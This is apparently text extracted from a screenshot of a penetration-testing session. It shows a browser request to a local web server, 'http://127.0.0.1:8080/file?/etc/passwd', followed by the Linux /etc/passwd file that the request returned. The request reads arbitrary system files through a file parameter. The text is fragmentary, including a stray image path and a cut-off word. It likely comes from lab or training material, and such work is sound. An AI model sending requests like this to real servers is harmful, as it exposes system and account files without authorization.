 http://127.0.0.1:8080/file?/etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircra
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false